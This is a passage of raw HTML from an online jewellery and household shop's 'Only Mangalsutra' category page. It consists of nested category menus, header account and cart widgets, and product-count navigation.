	<li class="cat-item cat-item-188"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/summer-collection/" data-val="summer-collection" data-title="Summer Collection" >Summer Collection</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/toys-games/" data-val="toys-games" data-title="Toys &amp; Games" >Toys &amp; Games</a>
</li>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/winter/" data-val="winter" data-title="Winter Special" >Winter Special</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-59 current-cat-ancestor"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/" data-val="dd-jewellery-shop" data-title="DD JEWELLERY SHOP" >DD JEWELLERY SHOP</a>
	<ul class='children'>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/anklets/" data-val="anklets" data-title="Anklets" >Anklets</a>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/belly-belts/" data-val="belly-belts" data-title="Belly Belts" >Belly Belts</a>
</li>
	<li class="cat-item cat-item-31"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/" data-val="bracelets-bangles" data-title="Bracelets &amp; Bangles" >Bracelets &amp; Bangles</a>
		<ul class='children'>
	<li class="cat-item cat-item-34"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/bangles/" data-val="bangles" data-title="Bangles" >Bangles</a>
</li>
	<li class="cat-item cat-item-32"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/chain-bracelets/" data-val="chain-bracelets" data-title="Chain Bracelets" >Chain Bracelets</a>
</li>
	<li class="cat-item cat-item-33"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/flexible-adjustable-bracelets/" data-val="flexible-adjustable-bracelets" data-title="Flexible &amp; Adjustable Bracelets" >Flexible &amp; Adjustable Bracelets</a>
</li>
	<li class="cat-item cat-item-52"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/hand-mangalsutra/" data-val="hand-mangalsutra" data-title="Hand Mangalsutra" >Hand Mangalsutra</a>
</li>
	<li class="cat-item cat-item-36"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/kada/" data-val="kada" data-title="Kada" >Kada</a>
</li>
	<li class="cat-item cat-item-35"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/kids-bracelets-bangles/" data-val="kids-bracelets-bangles" data-title="Kids Bracelets &amp; Bangles" >Kids Bracelets &amp; Bangles</a>
</li>
	<li class="cat-item cat-item-54"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/watch/" data-val="watch" data-title="Watch" >Watch</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-182"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/extra/" data-val="extra" data-title="Brooch Pin" >Brooch Pin</a>
</li>
	<li class="cat-item cat-item-40"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/" data-val="earrings" data-title="Earrings" >Earrings</a>
		<ul class='children'>
	<li class="cat-item cat-item-55"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/drop-dangle-earrings/" data-val="drop-dangle-earrings" data-title="Drop &amp; Dangle Earrings" >Drop &amp; Dangle Earrings</a>
</li>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/ear-accessories/" data-val="ear-accessories" data-title="Ear Accessories" >Ear Accessories</a>
</li>
	<li class="cat-item cat-item-42"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/fish-hook-earrings/" data-val="fish-hook-earrings" data-title="Fish Hook Earrings" >Fish Hook Earrings</a>
</li>
	<li class="cat-item cat-item-43"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/hoop/" data-val="hoop" data-title="Hoop Earrings" >Hoop Earrings</a>
</li>
	<li class="cat-item cat-item-41"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/stud-earrings/" data-val="stud-earrings" data-title="Stud Earrings" >Stud Earrings</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-53"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/hair-accessories/" data-val="hair-accessories" data-title="Hair Accessories" >Hair Accessories</a>
</li>
	<li class="cat-item cat-item-37"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/" data-val="navratri-collection" data-title="Navratri Special" >Navratri Special</a>
		<ul class='children'>
	<li class="cat-item cat-item-57"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/ankle-charmer/" data-val="ankle-charmer" data-title="Ankle Charmer" >Ankle Charmer</a>
</li>
	<li class="cat-item cat-item-60"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/appealing-earrings/" data-val="appealing-earrings" data-title="Appealing Earrings" >Appealing Earrings</a>
</li>
	<li class="cat-item cat-item-183"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/belly-bling/" data-val="belly-bling" data-title="Belly Bling" >Belly Bling</a>
</li>
	<li class="cat-item cat-item-181"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/extra-accessories/" data-val="extra-accessories" data-title="Extra Accessories" >Extra Accessories</a>
</li>
	<li class="cat-item cat-item-61"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/hand-attractions/" data-val="hand-attractions" data-title="Hand Attractions" >Hand Attractions</a>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/head-dress/" data-val="head-dress" data-title="Head Dress" >Head Dress</a>
</li>
	<li class="cat-item cat-item-58"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/nose-beauties/" data-val="nose-beauties" data-title="Nose Beauties" >Nose Beauties</a>
</li>
	<li class="cat-item cat-item-39"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/navratri-collection-navratri-collection-neckpiece/" data-val="navratri-collection-navratri-collection-neckpiece" data-title="Only Neckpiece" >Only Neckpiece</a>
</li>
	<li class="cat-item cat-item-38"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/navratri-collection-navratri-collection/" data-val="navratri-collection-navratri-collection" data-title="Set" >Set</a>
</li>
	<li class="cat-item cat-item-177"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/tickling-fingers/" data-val="tickling-fingers" data-title="Tickling Fingers" >Tickling Fingers</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-25 current-cat-ancestor"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/" data-val="neckpiece" data-title="Neckpiece" >Neckpiece</a>
		<ul class='children'>
	<li class="cat-item cat-item-28"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/choker/" data-val="choker" data-title="Choker" >Choker</a>
</li>
	<li class="cat-item cat-item-45"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/kids-collection/" data-val="kids-collection" data-title="Kids Collection" >Kids Collection</a>
</li>
	<li class="cat-item cat-item-47 current-cat-parent current-cat-ancestor"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/" data-val="mangalsutra" data-title="Mangalsutra" >Mangalsutra</a>
			<ul class='children'>
	<li class="cat-item cat-item-48"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra/" data-val="mangalsutra-mangalsutra" data-title="Mangalsutra with earrings" >Mangalsutra with earrings</a>
</li>
	<li class="cat-item cat-item-49 current-cat wd-active"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/" data-val="mangalsutra-mangalsutra-neckpiece" data-title="Only Mangalsutra" >Only Mangalsutra</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-30"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/pendant-earring-set/" data-val="pendant-earring-set" data-title="Pendant Earring Set" >Pendant Earring Set</a>
</li>
	<li class="cat-item cat-item-50"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/stunning-necklace/" data-val="stunning-necklace" data-title="Stunning Necklace" >Stunning Necklace</a>
</li>
	<li class="cat-item cat-item-29"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/wedding-collection/" data-val="wedding-collection" data-title="Wedding Collection" >Wedding Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-24"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/rings/" data-val="rings" data-title="Rings" >Rings</a>
		<ul class='children'>
	<li class="cat-item cat-item-26"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/rings/finger-ring/" data-val="finger-ring" data-title="Finger Ring" >Finger Ring</a>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://ddamdshop.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://ddamdshop.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://ddamdshop.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 whb-nedhm962r512y1xz9j06">
	<a href="https://ddamdshop.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://ddamdshop.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="500" height="500" src="https://ddamdshop.com/wp-content/uploads/2024/09/Photoroom-20240628_234208.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://ddamdshop.com/wp-content/uploads/2024/09/Photoroom-20240628_234208.png 500w, https://ddamdshop.com/wp-content/uploads/2024/09/Photoroom-20240628_234208-150x150.png 150w, https://ddamdshop.com/wp-content/uploads/2024/09/Photoroom-20240628_234208-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://ddamdshop.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-12431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12431 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/anklets/" class="woodmart-nav-link"><span class="nav-link-text">Anklets</span></a></li>
<li id="menu-item-12432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12432 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/belly-belts/" class="woodmart-nav-link"><span class="nav-link-text">Belly Belts</span></a></li>
<li id="menu-item-12433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12433 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bracelets &amp; Bangles</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-12444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12444 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/bangles/" class="woodmart-nav-link">Bangles</a></li>
	<li id="menu-item-12445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12445 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/chain-bracelets/" class="woodmart-nav-link">Chain Bracelets</a></li>
	<li id="menu-item-12446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12446 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/flexible-adjustable-bracelets/" class="woodmart-nav-link">Flexible &amp; Adjustable Bracelets</a></li>
	<li id="menu-item-12447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12447 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/hand-mangalsutra/" class="woodmart-nav-link">Hand Mangalsutra</a></li>
	<li id="menu-item-12448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12448 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/kada/" class="woodmart-nav-link">Kada</a></li>
	<li id="menu-item-12449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12449 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/kids-bracelets-bangles/" class="woodmart-nav-link">Kids Bracelets &amp; Bangles</a></li>
	<li id="menu-item-12494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12494 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/watch/" class="woodmart-nav-link">Watch</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12434 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-12470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12470 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/combo/" class="woodmart-nav-link">Combo</a></li>
	<li id="menu-item-12471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12471 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/drop-dangle-earrings/" class="woodmart-nav-link">Drop &amp; Dangle Earrings</a></li>
	<li id="menu-item-12473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12473 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/fish-hook-earrings/" class="woodmart-nav-link">Fish Hook Earrings</a></li>
	<li id="menu-item-12474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12474 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/hoop/" class="woodmart-nav-link">Hoop Earrings</a></li>
	<li id="menu-item-12488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12488 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/stud-earrings/" class="woodmart-nav-link">Stud Earrings</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12435 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/hair-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Hair Accessories</span></a></li>
<li id="menu-item-12436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12436 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/" class="woodmart-nav-link"><span class="nav-link-text">Navratri Special</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-12475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12475 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/ankle-charmer/" class="woodmart-nav-link">Ankle Charmer</a></li>
	<li id="menu-item-12476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12476 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/appealing-earrings/" class="woodmart-nav-link">Appealing Earrings</a></li>
	<li id="menu-item-12477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12477 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/hand-attractions/" class="woodmart-nav-link">Hand Attractions</a></li>
	<li id="menu-item-12478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12478 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/nose-beauties/" class="woodmart-nav-link">Nose Beauties</a></li>
	<li id="menu-item-12479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12479 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/navratri-collection-navratri-collection-neckpiece/" class="woodmart-nav-link">Only Neckpiece</a></li>
	<li id="menu-item-12480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12480 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/navratri-collection-navratri-collection/" class="woodmart-nav-link">Set</a></li>
	<li id="menu-item-12491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12491 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/tickling-fingers/" class="woodmart-nav-link">Tickling Fingers</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-12437 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/" class="woodmart-nav-link"><span class="nav-link-text">Neckpiece</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-12481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12481 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/choker/" class="woodmart-nav-link">Choker</a></li>
	<li id="menu-item-12482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12482 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/kids-collection/" class="woodmart-nav-link">Kids Collection</a></li>
	<li id="menu-item-12483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-12483 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/" class="woodmart-nav-link">Mangalsutra</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-12484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12484 item-level-2 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra/" class="woodmart-nav-link">Mangalsutra with earrings</a></li>
		<li id="menu-item-12485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-12485 item-level-2 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/" class="woodmart-nav-link">Only Mangalsutra</a></li>
	</ul>
</li>
	<li id="menu-item-12486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12486 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/pendant-earring-set/" class="woodmart-nav-link">Pendant Earring Set</a></li>
	<li id="menu-item-12489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12489 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/stunning-necklace/" class="woodmart-nav-link">Stunning Necklace</a></li>
	<li id="menu-item-12490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12490 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/wedding-collection/" class="woodmart-nav-link">Wedding Collection</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12438 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/rings/" class="woodmart-nav-link"><span class="nav-link-text">Rings</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-12487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12487 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/rings/finger-ring/" class="woodmart-nav-link">Finger Ring</a></li>
	<li id="menu-item-12492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12492 item-level-1 wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/rings/toe-ring/" class="woodmart-nav-link">Toe Ring</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-12630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12630 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ddamdshop.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-1113 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/" class="woodmart-nav-link"><span class="nav-link-text">DD JEWELLERY SHOP</span></a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1114 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/" class="woodmart-nav-link"><span class="nav-link-text">DD HOUSEHOLD SHOP</span></a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ddamdshop.com/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1110 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ddamdshop.com/cart/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Only Mangalsutra							</h1>

													
																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						Categories					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-109  wd-event-hover current-cat-ancestor"><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/" ><img  src="https://ddamdshop.com/wp-content/uploads/2021/07/cat-flower.svg" title="cat-flower" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">All Products</span><span class="nav-link-count">3,355 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-62  wd-event-hover"><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/" ><span class="nav-link-summary"><span class="nav-link-text">DD HOUSEHOLD SHOP</span><span class="nav-link-count">1,990 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-95 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/bags/" ><span class="nav-link-summary"><span class="nav-link-text">Bags</span><span class="nav-link-count">188 products</span></span></a>
</li>
	<li class="cat-item cat-item-162 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/car-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Car Accessories</span><span class="nav-link-count">55 products</span></span></a>
</li>
	<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/cleaning/" ><span class="nav-link-summary"><span class="nav-link-text">Cleaning</span><span class="nav-link-count">134 products</span></span></a>
</li>
